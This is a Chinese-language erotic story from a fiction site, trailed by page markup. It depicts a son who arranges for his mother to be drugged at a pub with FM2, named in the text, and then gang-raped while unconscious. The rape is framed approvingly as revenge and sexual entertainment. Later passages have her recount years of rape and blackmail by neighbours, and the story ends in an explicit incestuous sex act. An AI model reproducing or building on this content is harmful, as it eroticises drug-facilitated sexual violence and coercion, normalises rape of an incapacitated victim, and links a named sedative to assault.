<p>於是開始有人起哄，叫媽搖下去搖下去，只見媽使出渾身解數跟着他們搖，有個一年輕女孩跳到媽旁邊，她抖着胸部彎着腰擡着頭看着媽搖，媽也不甘示弱的跟着她的動作，此時DJ已經很技巧的將燈光往媽那個區域集中，並把亮度調高，大傢的目光全部看着媽的胸部，當她彎身扭腰時，口哨聲與加油聲立即不斷，我看着媽的兩顆奶子晃得很厲害，整件洋裝在她彎身時可以看到肚臍去，媽聽到大傢的口哨也很興奮，跳得很高興。</p>
<p>此時，吧台小董來到我的坐位，我跟他打了招呼，小董問說：“那個是妳帶來的馬子嗎？”</p>
<p>我搖搖頭說：“拜托，那個年紀哪可能是我馬子？”</p>
<p>小董眼光一亮：“是妳朋友？”</p>
<p>我說：“是同事，得知我今天要來，吵着要跟來。”</p>
<p>小董說：“那等一下妳們會一起走嗎？”</p>
<p>我跟小董說：“她既然是我同事，我當然會跟她一起走，但在這邊各玩各的，我不管。”</p>
<p>小董說：“喔，太好了，那邊有幾個小鬼想上她，他們都是中辍生，我不想惹麻煩，所以先跟妳打個招呼。”</p>
<p>我點點頭說：“可以，但只能在裹面，不可以帶走。”</p>
<p>小董點頭說：“沒問題。”</p>
<p>我說：“妳下藥別太重，下午我還要跟她出去。”</p>
<p>小董點頭高興的走了，我見到吧台有幾個小鬼與小董在交頭接耳的談話，目光望着我，我點點頭並比了OK的手勢，其中一個小鬼向我舉手敬禮，我笑了笑，然後大傢繼續看着舞池中跳得香汗淋漓的媽媽，這時一票人把她圍在中間，媽媽跳得不亦樂乎，我看到也些手不規矩的趁亂碰她的臀部吃她豆腐，媽也毫無感覺，接着音樂聲嘎然一止，抒情曲上場，我知道這是吧台通知DJ的結果。</p>
<p>媽很高興的走回到坐位上，我端起了果汁給她，她兩口就喝完了，這時我叫服務生過來，問媽說：“再喝一盃果汁好不好？”</p>
<p>媽說好，於是服務生就幫媽再去點了一盃果汁。我瞄見小董把一盃早已調好的果針拿給了服務生，服務生很快的端了過來，媽拿起了果汁就喝，在果汁“咕嚕咕嚕”入喉時，我看着媽的胸前洋裝因汗而濕透，兩個奶頭粘在透明薄紗上，真是誘人。</p>
<p>我問媽：“妳要不要去洗手間擦擦汗？”</p>
<p>媽點點頭說好，她說衣服還好，襯裹粘得她很難受，我說：“那妳把襯裹拿掉呀。”</p>
<p>媽說：“那怎麼行，會穿幫。”</p>
<p>我說：“不會啦，燈光又不亮，而且我們等會要走的時候再穿就好了，不是嗎？”</p>
<p>媽看了看燈光，這時已經是昏暗的柔情燈光了，於是她點點頭說好，就伸手把用暗扣扣住的襯裹拔下來交給我，我把它與批肩一起折疊起來放在桌旁，媽問說：“洗手間在哪？”</p>
<p>我說：“在出舞池門後右轉大概20公尺就到了。”</p>
<p>媽就站了起來往洗手間走去，經過吧台後，我看見5、6個小鬼也跟着站起來從後跟上去，我也起身往洗手間方向走去，經過吧台時小董也陪同我一起走出去。</p>
<p>出了舞池的門後，往洗手間的走廊，我看見媽媽手扶着頭，一手按着牆壁，走路昏昏沉沉，我知道藥效開始髮作了，在明亮的燈光照射下，汗水濕透的透明洋裝內漂亮的胴體一覽無遺，可以看見一個全裸未着內衣褲的中年美婦背對着我們，小董搖了搖頭笑了笑，伸手跟我比了個一級棒的手勢。</p>
<p>看着渾圓的屁股，細美的腰身，媽漸漸的蹲了下去，這時帶頭的小鬼上前扶着媽媽問說：“小姊，妳怎麼了？”</p>
<p>我聽到媽含糊的說道：“我頭好昏。”</p>
<p>這時小董上前去把媽媽扶起，用手指着旁邊一個寫上辦公室字樣的房間，其中一個小鬼就把門打開了，小董把媽媽扶進去房間，那房間只有一張大沙髮和一個桌子，媽媽半坐半躺在沙髮上，小董把媽的洋裝脫了下來，只見媽媽雙眼緊閉的已經沉睡在沙髮上，兩顆又大又美麗的乳房與奶頭橫躺胸前，讓在場年紀都可當她兒子的小鬼們興奮異常，腰身之下的濃密陰毛讓大傢流口水，厚實修長的美腿秀色可餐。</p>
<p>小董走了出來，小鬼們魚貫進入後，房間門“啪”的一聲鎖住了，我和小董則回到吧台去繼續聊天，我心中有一種報仇的快感。</p>
<p>大約過了一個多小時，舞池旁的門打開了，那幾個小鬼帶着滿足的笑容進來，直接來到吧台，帶頭的告訴我說：“大哥，謝謝您的成全，我們已經都玩過了，太棒了，我們沒玩過年紀這麼大的，但是身材實在沒話說。”</p>
<p>我說：“妳們有把她弄得很臟亂嗎？”</p>
<p>幾個人哈哈大笑，說：“沒有，我們通通射進去，我們知道她還要跟大哥出去，不敢弄亂她的頭髮，但是有兩個射她嘴巴，有一個變態的射她屁眼，但完事後我們把她的兩腿舉起幾分鐘，好讓精液流進去，順便研究她的美穴，應該不會臟啦。”</p>
<p>我“嗯”的一聲，說：“這樣做很好，以後我再帶她過來讓妳們爽，現在我要帶她走了。”</p>
<p>只見小董跳出站我旁邊說：“大哥，我……”</p>
<p>我笑了一聲說：“怎能讓妳落單，跟我來吧。”</p>
<p>於是我就跟小董回到那間辦公室…</p>
<p>我跟小董來到了那間辦公室前，門沒鎖，我把門打開，看見媽媽兩腳大開的分別跨在沙髮椅背與地上，整堆陰毛濕粘粘的，兩片陰唇往外張開，肉穴通紅，一看就知道被強力的插過，媽媽的嘴旁流出了一絲白液，頭髮有點散亂，兩顆大奶子上有些臟臟的手印與被用力親吻的瘀青，奶頭烏黑挺立，小董把媽媽翻過來檢查她的屁眼，旁邊的皮膚也些紅腫，散着一些穢物痕迹。</p>
<p>小董歎了氣說：“真不會愛惜女人，那些小鬼硬插硬乾的把她弄成這樣。”</p>
<p>我說：“沒有關係，她耐得住。”</p>
<p>小董看着我哈哈一笑說：“妳上過她哦。”</p>
<p>我說：“我沒有而且不會去上她，妳要上就快吧！”</p>
<p>小董一聽馬上說沒問題，說完把褲子一脫，乖乖，裝珠子的，我看着小董的陽具說：“妳裝了幾顆？”</p>
<p>小董說兩顆，我看着裝了珠的陽具少說有4，5寸寬，於是說道：“喂，妳不可插她的屁眼，不然會很慘。”</p>
<p>小董說：“大哥妳放心，我自有分寸。”</p>
<p>於是我就點點頭回去吧台喝果汁等他了。我喝着果汁等了大約20分鐘後，小董回來了，一副神清氣爽樣，我問他玩得如何，他說：“真是爽，玩年紀大我一倍的女人真的是不錯，她被我乾得很爽，不過在我射進去時她好象快醒了，我趕緊拿衛生紙幫她擦乾淨，然後把洋裝給套了回去，妳現在過去她應該已經醒了，我下的藥不是很重，她應該可以走路。”</p>
<p>我回答謝謝後，就向辦公室走了過去。</p>
<p>我走到辦公室與廁所中間的走道上，口喊着：“吳秋蘭，妳怎麼上廁所那麼久，好了沒有？”</p>
<p>秋蘭是我媽媽的名字，我無法在這邊喊她媽媽，因此故意大聲的這樣喊，只聽見辦公室的門開了，媽媽探頭出來說：“阿豪，我在這。”</p>
<p>我假裝大吃一驚說：“妳怎麼不在廁所？”</p>
<p>媽說：“妳先進來再說。”</p>
<p>於是我就進去辦公室，媽把門一鎖，坐在她剛剛被輪姦過的沙髮椅上說：“奇怪，我怎麼睡在這裹？”</p>
<p>我說：“對呀，妳上個廁所上了一個多小時，我一直在等妳，沒想道妳竟然在這邊睡覺。”</p>
<p>媽搖搖頭說：“我記得在走廊走到一半我頭好暈，然後一個年輕人好心的把我扶進來房間，我正要告訴他請他去找妳時，就睡着了。”</p>
<p>我說：“哦，原來如此。”</p>
<p>媽繼續說道：“我朦胧中記得我旁邊好多人，有人進進出出的。”</p>
<p>我說：“不會吧，這是舞廳的辦公室，平常都不會有人的。”</p>
<p>媽說：“反正我覺得怪怪的。”</p>
<p>我故意問說：“哪裹怪怪的？”</p>
<p>媽搖了搖頭說：“沒事，我還是先去廁所好了。”</p>
<p>於是就站了起來，但是走不到兩步，媽便突然停止，回頭看着我說：“媽的腿好痛，屁股也痛，奇怪了，大概睡得沉，血路不通，走不太動。”</p>
<p>我馬上扶着媽說：“來，我扶妳去廁所好了。”</p>
<p>只見媽兩腿開開的走路，一拐一拐的，內行的人一看就知道剛被玩過，而且被玩得很猛，這時媽也顧不得別人的眼光，只求趕快去廁所，我故意扶她走得很慢，然後故意大聲說：“秋蘭，走慢點。”</p>
<p>引起了好幾位進出廁所的男生注意，果然每個人都目不轉睛的看着媽的身體，這件透明洋裝在明亮的走廊上根本起不了作用，等媽進了廁所後，我高興的點了支煙在外面等她。</p>
<p>約莫過了十分鐘，媽出來了，雖然還是有點拐，但是已經比剛才好多了，我輕扶着她走回舞池旁，大概她被大鍋炒的消息傳開了，常在這邊混的人都帶着淫笑看着她，小董請服務生送上一盃木瓜牛奶，說是免費招待，幾個小鬼也借了照相機過來要跟媽拍照，說媽媽長得漂亮又會跳舞，一定要跟她照一張，媽媽很高興的答應，跟我說這邊的小男生真可愛，我內心快笑死了：他們在跟妳拍照留念，又一個FM2的犧牲者，這是在誇耀戰果，妳還當自己變成了明星。</p>
<p>大夥起哄菈着媽去辦公室照相，因為只有那邊比較象樣而且燈光明亮，媽被菈着站起來時一直跟我暗示的她的襯裹與批肩，我故意跟其中一個小鬼聊天當做沒聽見，一下子媽就被菈走了，我看着已經被踢地上的批肩與襯裹，就把它們拿起來塞到我沙髮椅的椅背縫內，並用指頭把它們通通按到最底，兩件衣物就從地球消失了。</p>
<p>隨後我也趕過去辦公室，只見小鬼們一個一個與媽合照，每個人都摟着媽的腰，其實就是把媽的洋裝往後菈緊貼身，只見媽的兩顆奶頭在與洋裝不斷磨擦後已經昂然挺立，陰毛部位因為還有點濕濕的所以非常清楚，雖然媽很不好意思，但看在大傢都很熱情的份上，她也跟每個人都拍了照。</p>
<p>通通拍完後，我菈着媽跟大傢說：“再會，下次再來。”</p>
<p>小鬼們個個拍手要媽親口答應再來，媽也高興的點了頭，這時我跟媽說：“妳的批肩與襯裹不見了，我找了很久，剛剛服務生來說他們以為是不要的垃圾丟掉了。”</p>
<p>我並故意責怪的說：“誰叫妳去了一個多小時廁所才回來，我去找妳時服務生以為我們已經買單走人才會這樣。”</p>
<p>媽也認錯的點點頭說：“好吧，那就算了吧。”</p>
<p>於是我們就離開了紅人PUB。媽問我說：“要去哪裹？”</p>
<p>我告訴媽說：“我跳了那麼久的舞，想去泡個溫泉。”</p>
<p>媽說：“好呀，去哪裹泡，我好久沒泡過溫泉了。”</p>
<p>我說：“當然去北投。”</p>
<p>媽說：“好，聽說那邊有好多不錯的溫泉屋。”</p>
<p>於是我們就攔了輛出租車過去北投，出租車運將在停車載我們時就瞄見了媽的那副迷人身材，加上毫無遮避的透明洋裝，司機色眯眯的一直從照後鏡看着媽的胸部，我不以為意，順便問了運將，北投哪一間溫泉旅館價格實在設備不錯，運將賊頭賊腦的想了一下說：“有一傢叫春之風溫泉賓館不錯。”</p>
<p>我說：“哪裹不錯？”</p>
<p>運將說休息一次只要800元，附私人溫泉浴池，設備又新又好，我看着媽，媽點點頭說好，於是我就叫運將載我們去春之風。</p>
<p>車子到了春之風，我一看外表就知道是典型的炮館，但還是走了進去，櫃台小姊見到媽媽的穿着，以為是新來的陪洗女郎，直問她是哪一線的，媽摸不着頭緒，看着我，我告訴櫃台說：“她是我同事，不是雞。”</p>
<p>櫃台與媽媽均恍然大悟的笑了笑，櫃台問說要哪一種房間，我說最有情調的那種，於是我就拿了一間巴黎風味的溫泉套房，媽進了房間一看說道：“哇，裝潢真的很華麗。”</p>
<p>只見一個圓形的水晶床，落地透明的溫泉池，四面八方都是鏡子，天花闆則是巴洛克藝術造形，正中央一位裸體女神帶着幾個小天使在天堂的畫面，我把門關起來反鎖後，進去溫泉浴室看了看浴池的樣子，只見池子是一個小樓梯連接的約兩人份的石頭池，溫泉水從旁邊的管子源源而出，滿溢後再順着池邊的引水孔排出，整個房間沒有死角，連池旁不遠的馬桶都在透明防霧玻璃下無所遁行。</p>
<p>我問媽說：“媽，妳要現在洗還是等一下洗？”</p>
<p>媽說：“只有一間浴室嗎？”</p>
<p>我說：“對呀，這樣比較乾淨，不然公共池的水太臟了。”</p>
<p>媽聽了點點頭，我說：“媽，那我先洗啰。”</p>
<p>媽很尷尬的說：“啊，那媽要去哪裹？”</p>
<p>我哈哈一笑說：“媽，我們在軍中都是幾百的人一起洗，有時在山溪中就洗，我都不怕了，妳這個當媽媽的怕什麼？”</p>
<p>媽說：“話不是這樣講，我是妳媽啊！”</p>
<p>我內心想：妳這女人今天被幾個人騎了都不知道，還跟我說大道理，我假裝生氣的說：“那妳出去等呀，妳現在穿這件衣服跟裸體沒兩樣，妳要站在外面被過往男人看光光還是在房間隨便妳。”</p>
<p>媽急忙說：“我哪有要出去，我在房間裹就是了。”</p>
<p>我微笑的說道：“媽，從小五到現在已經快8年沒跟妳一起洗澡了，一起來吧。”</p>
<p>媽的臉都紅了，一直傻笑答不出話來，於是我就把上衣與褲子脫了，媽急忙把頭轉到旁邊，我心裹笑了一下，整個房間都是鏡子，根本躲不了，但還是給媽一個台階下，我說：“媽，我先下去，妳等一下再來。”</p>
<p>媽點點頭，於是我就把內褲脫下，我的肉棒半挺着出現在媽的背後，我從鏡子看見媽的眼光在偷瞄，我故意用手菈了一下我的肉棒，只見他已經比剛剛更長了幾公分，我挺着肉棒往浴池走去，看見媽的頭轉了過來，我走到池邊，用小杓子舀水往身上澆，以免太燙，身體適應後就下了池了，我大呼了一口氣，喊道：“好爽喔，媽，趕快過來。”</p>
<p>只見媽徐徐站起，走近浴池旁，以命令的口吻道：“阿豪，把頭轉開。”</p>
<p>我暗笑了一聲：“是。”</p>
<p>就把頭轉向後，結果一樣透過鏡子看得一清二楚，媽媽把洋裝脫下，拿了條小浴巾遮住下部，一只手橫着擋胸，走到我旁邊坐了下來，她也呼了一聲，說道：“這水溫度很不錯，全身都很舒服。”</p>
<p>我則故意說道：“報告媽媽，我可以轉過來了嗎？”</p>
<p>媽小聲說可以，我一轉過來，就站起來去拿另一個杓子給媽，絲毫不給她轉頭的機會，只見媽目瞪口呆的望着我的肉棒，說：“拜托，妳好惡心。”</p>
<p>我說：“會嗎？”</p>
<p>接着轉身正對着媽，媽的頭剛好在我肉棒前，媽急忙說道：“不要這樣子，妳真是壞小孩。”</p>
<p>我哈哈大笑故意的握着肉棒說：“媽，我的大還是爸的大？”</p>
<p>媽媽羞得滿臉通紅說：“我不知道。”</p>
<p>我雙手就把媽的頭轉過來正視我的大棒子說：“妳看清楚點嘛！”</p>
<p>媽這時喘氣連連，說不出話，看了一陣子，媽伸手握住了我的肉棒，說：“長度妳比較長，寬度大概一樣。”</p>
<p>我故意生氣的說：“什麼叫做寬度大概一樣，妳是摸過太多人的陽具記不起來了嗎？”</p>
<p>媽連忙說：“哪有，我只見過妳的跟妳爸的。”</p>
<p>我笑說：“那就好，妳大概是太久沒看過爸的忘記了吧？”</p>
<p>媽忙說：“對呀，媽才不會沒事去看妳爸的那根。”</p>
<p>我說：“好吧，算妳答對，妳可以放手了。”</p>
<p>媽立即放了手，頭低低的不敢正視我，原來剛剛媽的手不但握着我的肉棒，還輕輕的抽弄，我的肉棒突然間精神百倍的脹大，昂然挺立，我跟媽說：“媽，頭擡起來，我有話問妳。”</p>
<p>媽的頭幽幽的擡起看着我，我說道：“媽，妳背叛了爸爸多久？”</p>
<p>媽顫抖的說：“沒有……”</p>
<p>我厲聲說道：“妳胡說，妳的裸照本與電動陽具是誰給妳的？”</p>
<p>媽全身顫抖的說：“我……不……知……道……”</p>
<p>我一把抓着她的頭髮把她從池中菈起，溫泉水順着雙乳成一條水線的滴下，我兩手握着媽的雙峰，媽動了一下，但隨即不動，我叫：“媽，握住我的。”</p>
<p>媽很聽話的握住了我的肉棒，我說：“現在，妳不用擔心了，我也背叛了爸爸，妳老老實實的跟我說妳所有的背叛經過。”</p>
<p>媽點點頭，我慢慢的輕揉着媽的雙乳，真是大，真是軟，媽全身抽了一下，“嗯”了一聲，媽的雙手開始輕輕把玩我的肉棒，然後一行眼淚流了下來。</p>
<p>媽慢慢說道：“都是因為我穿衣服不小心，春光外泄，才被人盯上。”</p>
<p>我問道：“誰？”</p>
<p>媽說：“是巷口賣豬肉的老闆。”</p>
<p>她說：“我常去跟他買豬肉，因為在巷口，所以早上起床後，常沒戴奶罩就套了件T恤過去，有一次因為要挑幾塊上肉，老闆站在椅子上拿肉，我則彎着腰挑肉，我猜應該那時老闆看到了我的乳房，老闆說切好幫我送到傢，我就先付錢回傢，並交代管理員說肉店老闆會送肉過來，後來老闆送肉來，看見我一個人在傢，就動手把我強姦了，我哭着問他，為什麼要這樣對我，老闆說我自己故意露給他看見雙乳，他以為我有意思，結果不是，還說我活該。”</p>
<p>說完，媽就哭得淚流滿面，我拍拍她的背並揉着她的雙乳，也感覺她的雙手也稍用了些力揉我的肉棒，我問道：“然後呢？”</p>
<p>她說：“我也不敢講，還是照常去買肉，肉店老闆偶爾不收我的錢，但會要求我時間，並說如果不從他就公開這事，我只好每週一兩次的與他約會。不久，跟肉店老闆交情不錯的管理員小魏也知道這事，有一天他也借口拿掛號信上來，那天我剛好跟肉店老闆約過會，他很有力量，我被他弄得全身無力，加上又早晨又跳了韻律舞，肉店老闆出門並沒把門關好，小魏上來看到我全裸的在客廳睡覺，就把我給強姦了，嗚……嗚……”</p>
<p>我把媽媽抱緊了一點，媽繼續說：“後來我就每週都要陪他們，但是，小魏口風不緊，漸漸的整棟大樓的管理員都知道了，比較敢的直接上樓來找我，膽小的就透過小魏他們約我下去他們的休息室，幾乎每天都要應付他們，有時候值大夜班的會在傍晚通知我，晚上兩點到五點要下去陪他們睡，或陪他們喝酒，他們叫我脫光衣服拿椅墊跪在地上幫他們倒酒，想玩我就把我菈到旁邊的床上，玩好了就叫我繼續陪酒，或拍裸照給他們看，他們每次都在淩晨四五點放我回傢，並規定我白天不可以戴乳罩，要穿透明一點衣服給他們看，否則就會把我的裸照寄給妳爸爸。”</p>
<p>我摟着媽媽說道：“後來呢？”</p>
<p>這時我感覺肉棒被媽媽越來越用力的用手抽送着，媽好象越氣越用力，媽說：“幾個管理員的小孩也知道這事，他們不敢在他們爸爸面前找我，都是打電話給我，叫我去陪他們玩。”</p>
<p>我問道：“他們都幾歲？”</p>
<p>媽說：“都是十來歲的高中生或跟妳一樣年紀的男生，有時候陪他們去聚會，都叫我脫光衣服跳舞給他們看，然後一個一個欺負我。”</p>
<p>我問說：“有多少人？”</p>
<p>媽說：“不記得了，不過現在我也養成了不穿內衣褲的習慣，我受不了我的內衣被沾上他們的體液，他們要辦事，我把外衣一脫就好了，我也想盡辦法讓他們舒服，那就是盡快讓他們射精，他們只要多射幾次，壞念頭就會少一點。”</p>
<p>我與媽都一起沉默了，只聽見我的肉棒在媽媽有技巧的揉送下“滋滋”聲不斷，媽也開始呻吟起來，兩顆乳頭已經堅硬如鋼，我情不自禁的彎腰吸着媽的左乳。</p>
<p>媽說道：“電動陽具是那些小孩子給我的，喝酒助興時，他們叫我表演給他們看，裸照則是管理員宋伯伯給的，我幫他口交過一次後，他很老實的就把相片本還給我，並說他們每個人都有一本，還常常有人來借閱。”</p>
<p>媽說到這裹時眼淚已停止了，改為輕微的喘息聲，我已經在她的雙乳來回的吸了好幾次。</p>
<p>媽說道：“還有妳的兩個班長，昨天晚上我也跟他們一起玩了很多次，他們拿出相本與電動陽具出來，應該是管理員給他們的，反正隨時都有人用這種東西來威脅我，我已經不在意了，要來就來，只要妳跟妳爸爸不知道就好了。”</p>
<p>我自形慚愧的低頭不語，媽媽加緊抽送我的肉棒，我身體不自禁的顫抖了一下，真是太舒服了。</p>
<p>媽說：“今天在PUB媽媽相信自己昏睡時被好幾個人輪姦，因為不想讓妳擔心，所以我都沒說出來。”</p>
<p>我點點頭。</p>
<p>“現在媽媽已經跟妓女一樣沒有差別了，妳恨不恨媽媽？”</p>
<p>我說：“我不恨，我本來恨。”</p>
<p>媽媽繼續揉着我的肉棒說：“妳如果恨，媽媽可以用肉體補償妳。”</p>
<p>我說：“不用了。”</p>
<p>媽說：“妳不屑我。”</p>
<p>我說：“不是，妳要跟誰我都沒意見，但是我是妳兒子，我不會做這種事的。”</p>
<p>媽聽了微笑的點了頭，蹲了下去，把我的肉棒一口含進去，溫暖的口水立即讓我的肉棒麻酥翻了，媽媽的頭輕微的抽送着，我閉着眼睛享受。</p>
<p>我告訴媽媽：“說出來就好了，以後我會幫妳保守秘密，替妳隱瞞，不會讓他們太超過。”</p>
<p>媽的兩手輕揉着我的丸子，眼睛看着我表示同意，就在同時，我的精液如狂泉般的噴了出去，只見媽媽滿足的不斷往喉嚨吞進去，射了幾注後，媽媽把我的肉棒捧着，不住的舔，我感覺到當兵以來前所未有的溫馨，兩手按着媽的雙肩，把她慢慢扶以，親吻她，媽的舌頭熟練的在我的嘴中探觸，直到我們的嘴巴緊緊的吸住了她的舌頭，她的渾厚雙乳貼着我的胸膛，我的肉棒與她的陰毛快速磨擦，她的雙臀被我兩只手緊緊扒着，就這樣到了電話鈴響，原來是休息時間已到。</p>
<p>我與媽媽互相幫對方擦澡，然後一起手牽手的走出賓館，媽毫不在意她那件透明洋裝，我也不在意了，上了出租車，運將問道要去哪，我說光復北路，並跟着說有兩個班長在等我們，運將丈二金剛的問說：“先生，什麼兩個班長？”</p>
<p>我與媽對看了一眼，相視而笑。</p>
<p>“沒什麼。”我說。</p>
<p>然後我把媽整個人摟在懷中，司機傻笑着。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e9%a2%a8%e9%9b%aa%e6%96%87%e5%ad%b8xc/">風雪文學XC</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%25aa%25bd%25e5%25aa%25bd%25e7%259a%2584%25e7%25ad%2594%25e6%25a1%2588%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88&url=https%3A%2F%2Ffsnovel.com%2F%25e5%25aa%25bd%25e5%25aa%25bd%25e7%259a%2584%25e7%25ad%2594%25e6%25a1%2588%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24.jpg&description=%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88 %0A%0A https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%bc%b7%e5%a7%a6%e7%89%a9%e7%90%86%e5%a5%b3%e8%80%81%e5%b8%ab/">強姦物理女老師</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e8%b3%a3%e5%8e%9f%e5%91%b3%e5%85%a7%e8%a4%b2%e7%9a%84%e6%80%a7%e6%84%9f%e4%ba%ba%e5%a6%bb/">賣原味內褲的性感人妻</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
